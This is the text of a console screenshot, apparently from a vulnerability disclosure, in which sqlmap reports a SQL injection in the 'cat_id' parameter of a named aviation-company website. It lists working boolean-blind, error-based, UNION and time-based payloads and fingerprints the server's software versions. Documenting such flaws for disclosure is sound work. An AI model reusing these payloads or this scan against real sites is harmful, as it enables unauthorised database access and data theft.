 管理员: C:\Windows\system32\cmd.exe
[11:38:29] [INFO] resuming back-end DBMS 'mysql'
[11:38:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cat_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat_id=1 AND 2926=2926&pid=53

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cat_id=1 AND (SELECT 6627 FROM(SELECT COUNT(*),CONCAT(0x71627a6771,
(SELECT (CASE WHEN (6627=6627) THEN 1 ELSE 0 END)),0x716a727271,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pid=53

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: cat_id=-4675 UNION ALL SELECT NULL,CONCAT(0x71627a6771,0x78634f5974
706d596562,0x716a727271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&pid=53

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cat_id=1 AND SLEEP(5)&pid=53
---
[11:38:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL 5.0
[11:38:29] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.aircraft_co.avic.com'

[*] shutting down at 11:38:29

E:\workdesk\sqlmap\sqlmap>
www.wooyun.org